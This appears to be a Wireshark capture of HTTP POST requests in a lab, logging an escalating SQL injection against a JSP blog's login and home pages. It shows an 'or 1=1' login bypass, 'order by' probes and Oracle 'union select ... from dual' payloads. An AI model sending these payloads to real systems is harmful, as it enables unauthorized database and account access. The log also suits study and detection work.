 http.request.method == "POST"
o. Time Source Destination Protocol Length Value Info
16 17.841435867 192.168.119.140 10.11.1.222 HTTP 622 admin,admin POST /blog/loginprocess.jsp HTTP/1.1 (application/x-www-form-urlencoded)
25 33.915150314 192.168.119.140 10.11.1.222 HTTP 630 admin ` 1=1--,a POST /blog/loginprocess.jsp HTTP/1.1 (application/x-www-form-urlencoded)
32 42.294663722 192.168.119.140 10.11.1.222 HTTP 630 admin ' 1=1--,a POST /blog/loginprocess.jsp HTTP/1.1 (application/x-www-form-urlencoded)
52 55.859352386 192.168.119.140 10.11.1.222 HTTP 631 admin' or 1=1--, POST /blog/loginprocess.jsp HTTP/1.1 (application/x-www-form-urlencoded)
61 68.233701251 192.168.119.140 10.11.1.222 HTTP 590 POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
65 72.595959120 192.168.119.140 10.11.1.222 HTTP 591 A POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
71 84.229696961 192.168.119.140 10.11.1.222 HTTP 613 admin' order by 1 -- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
77 102.582550181 192.168.119.140 10.11.1.222 HTTP 612 admin' order by 1-- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
89 142.495102034 192.168.119.140 10.11.1.222 HTTP 624 admin' union select 1,2,3-- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
101 205.191482953 192.168.119.140 10.11.1.222 HTTP 643 admin' union select null,null,null from dual-- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
115 230.259725788 192.168.119.140 10.11.1.222 HTTP 642 admin' union select 111,null,null from dual-- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
127 256.886545257 192.168.119.140 10.11.1.222 HTTP 648 admin' union select '111',null,null from dual-- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)
139 283.872413761 192.168.119.140 10.11.1.222 HTTP 658 admin' union select '111','222','333' from dual-- POST /blog/home.jsp HTTP/1.1 (application/x-www-form-urlencoded)